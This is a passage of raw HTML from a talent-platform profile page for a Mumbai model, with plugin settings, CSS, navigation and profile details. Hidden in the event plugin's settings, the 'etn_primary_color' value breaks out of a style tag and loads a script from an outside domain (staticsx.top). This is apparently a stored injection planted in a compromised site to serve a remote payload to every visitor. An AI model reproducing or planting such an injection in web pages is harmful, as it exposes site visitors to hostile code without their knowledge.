ong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"c4daf3f19c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/pages/834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.dazzlerr.com/?p=834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fprofile%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}
.etn-event-item .etn-event-thumb img {
    height: auto;
}
.event_image img {
    height: auto;
}
@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
#dazzlerr-blog-section .four-grid-wrapper>.grid-posts>.post-card .post-title {
    position: relative;
    background: transparent !important;
    color: #000;
    font-size: 14px !important;
    padding: 8px 0;
    font-weight: 400;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a .post-title {
    color: #000 !important;
    position: relative !important;
    background: transparent !important;
    padding: 8px 0;
    font-size: 20px !important;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a {
    height: auto !important;
    display: block;
}
.mobile_menu_wrapper .header-social-icons ul a {
    height: 30px;
    display: block;
    width: 30px;
}
.mobile_menu_wrapper .header-social-icons ul a i {
    font-size: 25px;
}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}

.search.search-results .popular_searches {
    background: #ffffff;
}
.search.search-results .page-title {
    font-family: Lustria, 'Lato';
    text-transform: uppercase;
}
.search.search-results .page-header {
	margin-top:0;
}

/* MOBILE SEARCH BUBBLE */
#mobile-search-bubble {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 52px;
    height: 52px;
    background: var(--porto-primary-color, #0088cc);
    color: #fff;
    border-radius: 50%;
    display: none;
    align-items: center;
    justify-content: center;
    z-index: 9998;
    cursor: pointer;
    box-shadow: 0 6px 20px rgba(0,0,0,.25);
}

#mobile-search-bubble span {
    font-size: 22px;
}

/* SHOW ONLY ON MOBILE */
@media (max-width: 767px) {
    #mobile-search-bubble {
        display: flex;
    }
}

/* MODAL */
#mobile-search-modal {
    display: none;
}

#mobile-search-modal.active {
    display: block;
}

#mobile-search-modal .msm-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0,0,0,.6);
    z-index: 9999;
}

#mobile-search-modal .msm-content {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    padding: 25px 20px 30px;
    border-radius: 16px 16px 0 0;
    z-index: 10000;
    animation: slideUp .3s ease;
}

/* CLOSE BUTTON */
.msm-close {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 26px;
    background: none;
    border: none;
    cursor: pointer;
}

/* SEARCH INPUT */
#mobile-search-modal input[type="search"] {
    width: 100%;
    font-size: 16px;
    padding: 12px;
}

/* ANIMATION */
@keyframes slideUp {
    from { transform: translateY(100%); }
    to { transform: translateY(0); }
}

#mobile-search-bubble .ms-icon {
    font-size: 22px;
    line-height: 1;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template page-template-templates page-template-profile page-template-templatesprofile-php page page-id-834 wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>
		<!-- <div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar m_t20">
		        	<div class="content">
		        		<ul class="sidebar_widget">
									        		</ul>
						
		        	</div>	    
		        </div>
			</div>
		</div> -->		
	</div>
<!-- Begin mobile menu -->

	 <!-- Div closed from main header file-->

	<header class="">
		<div class="header-row">

		<!-- Begin logo -->
		<div class="logo pull-left">
    		<div id="logo_normal" class="logo_container">
    			<div class="logo_align">
	    	    	<a id="custom_logo" class="logo_wrapper default" href="https://www.dazzlerr.com" aria-label="Dazzler Logo">
						<img src="https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png" alt="Dazzlerr logo" width="162" height="60"/>			

						<!-- <img src="https://www.dazzlerr.com/wp-content/uploads/2025/12/Dazzlerr-logo-Christmas-Logo-2.png" alt="Dazzlerr logo" width="162" height="60"/> -->

	    	    	</a>
    			</div>
    		</div> 
    	</div>
    	<!-- End logo -->

    	<!-- Begin right corner buttons -->
    	<div id="logo_right_button">
			<a href="javascript:;" id="mobile_nav_icon" aria-label="Open mobile navigation menu"></a>
			
    	</div>
		
		<!-- End right corner buttons -->
		<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
     href="https://in.pinterest.com/dazzlerrofficial/"  aria-label="Check us out on Pinterest (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-pinterest-p" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://www.linkedin.com/company/dazzlerrofficial/"  aria-label="Follow us on LinkedIn (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-linkedin" aria-hidden="true"></i>
  </a>
</li>
    </ul>
</div>


		<!-- Scripts for logged in users -->
        		</div>
    </header>






<div class="container">

     </div>

<div class="profile_bann model"  itemscope itemtype="https://schema.org/Person">
   <div class="container">
      <div class="row">
         <div class="col-sm-9 col-sm-offset-3">
                        <div class="profile-header hidden-xs profile_cover">
                              <h1 class="profile-name" itemprop="name"><span>Bhavna Shah</span><span class="verified-batch"></span></h1>
                              <div class="profile-location" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><i class="fa fa-map-marker"></i>
                  <span style="text-transform: capitalize;"  itemprop="addressLocality">Mumbai</span>  <span>, Maharashtra</span>
				  <span style="display:none;" itemprop="addressRegion">IN</span>
               </div>
               
               <div class="profile-position 1">
					<i class="fa fa-briefcase"></i>
					<span style="text-transform: capitalize" itemprop="jobTitle">Model</span> /
                  <span style="text-transform: capitalize" itemprop="gender"> female</span><span id="age"> / 31 Years</span>
               </div>
                                 <div class="profile-created-on"><i class="fa fa-calendar"></i> <span style="text-transform: capitalize">Member Since Feb 2021</span>
                  </div>
               			   <div style="display:none;" >
					<span itemprop="url">https://www.dazzlerr.com/profile/jnYf1BSy</span>
						
						<span itemprop="image">https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/0BC9FA0C-15C1-462A-A4F0-941ED306030A_thumb.jpg</span> 
										
				</div>

            </div>
         </div>
      </div>
   </div>
   <div class="black_row">
      <div class="container">
         <div class="row">
            <div class="col-sm-9 col-sm-offset-3">
                              <ul class="social-list">
                  <li><a href="javascript:void(0)"><span id="countfollowers">11</span> Followers</a></li>
                  <li><a href="javascript:void(0)"><span id="countlikes">7</span> Likes</a></li>
                  <li><a href="javascript:void(0)"><span id="countviews">8k</span> Profile Views</a></li>
               </ul>
                              
                              <div class="right_bx">                  

                  <div class="follower" id="fcontact">
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       </div>


                  <div class="likes" id="followdiv">
                                          <a href="javascript:void(0)" id="followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a>
                                       </div>
                  <div class="likes" id="likediv">
                                          <a href="javascript:void(0)" id="likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
                              </div>
               

            </div>
         </div>
      </div>
   </div>
</div>
<div class="container">
   <div class="row">
      <div class="col-sm-3">
         <div class="left_bar 1">
            <!--<img src="" class="thumbnail img-responsive" alt="Loading Image" id="publicprofileimage">-->
			
			            

            

            														<img class="thumbnail img-responsive 7" src="https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/0BC9FA0C-15C1-462A-A4F0-941ED306030A_thumb.jpg" alt="Bhavna Shah - Model in Mumbai | www.dazzlerr.com">					
											

            
			
			
                        <div class="visible-xs follow_contact">
         <div class="visible-xxs">
         <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Mumbai</span><span id="mob_state">, Maharashtra</span></div>
               <div class="profile-position 2"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/female</span><span id="mob_age">/31 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since Feb 2021</span></div>
               </div>
               <ul>
                                    <li>
                     <span id="countfollowers_mobile">11</span>
                     Followers
                  </li>
                  <li>
                     <span id="countlikes_mobile">7</span>
                     Likes
                  </li>
                  <li>
                        
                     <span id="countviews_mobile">8k</span>
                     Views
                  </li>
               </ul>
               <div class="clearfix"></div>
                        <div class="btn-social">
                  <div class="follower" id="mob_followdiv"><a href="javascript:void(0)" id="mob_followwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-plus"></i> Follow</a></div>
                  <div class="likes" id="mob_likediv">
					                     <a href="javascript:void(0)" id="mob_likewithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-thumbs-up"></i> Like</a>
                                       </div>
				              </div>
                        <div class="hidden-xxs">
               <div class="profile-location"><i class="fa fa-map-marker"></i><span id="mob_city" style="text-transform: capitalize;">Mumbai</span><span id="mob_state">, Maharashtra</span></div>
               <div class="profile-position 3"><i class="fa fa-briefcase"></i> <span id="mob_profession" style="text-transform: capitalize">Model</span><span id="mob_gender" style="text-transform: capitalize">/female</span><span id="mob_age">/31 Years</span></div>
                                 <div class="profile-location"><i class="fa fa-calendar"></i><span id="mob_user-created-on" style="text-transform: capitalize;">Member Since Feb 2021</span></div>
                           </div>
               <div class="popup_share">
                  <a href="#" class="close"><i class="fa fa-close"></i></a>
                  <div class="sharethis-inline-share-buttons"></div>
               </div>
            </div>
            <div class="clearfix"></div>
                        <div class="visible-xs">
               <div class="mob_btn">
                  <div class="contact" id="mob_fcontact">                     
                                                <a class="followed" href="javascript:void(0)" id="contactwithoutlogin" data-toggle="modal" data-dismiss="modal" data-target="#myModal"><i class="fa fa-comment"></i> Get Contact Detail</a>
                                       

                  </div>
               </div>
            </div>
                  </div>
         		 
		 <ul class="profil_box_sidebar hidden-xs">
            <li id="my_profile-9" class="widget My_Profile"><h5 class="subtitle hhh">Similar Profile</h5>
               <div class="sidebar_similar">
                  <ul class="posts blog-profile withthumb ">
                                         <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/x2hPrgYQ">
                           <img src="https://www.dazzlerr.com/API/assets/images/4784/profile/thumbnail/43C2B852-5025-19E7-320B-09698F64E159_thumb.jpg" alt="Shivangi Baheti - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/x2hPrgYQ">Shivangi Baheti</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/ruchitiwari">
                           <img src="https://www.dazzlerr.com/API/assets/images/6713/profile/thumbnail/26DA178E-F7E8-EF2A-C4AA-F5720FDD4678_thumb.jpg" alt="Ruchi Tiwari - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/ruchitiwari">Ruchi Tiwari</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/wG3LyY5J">
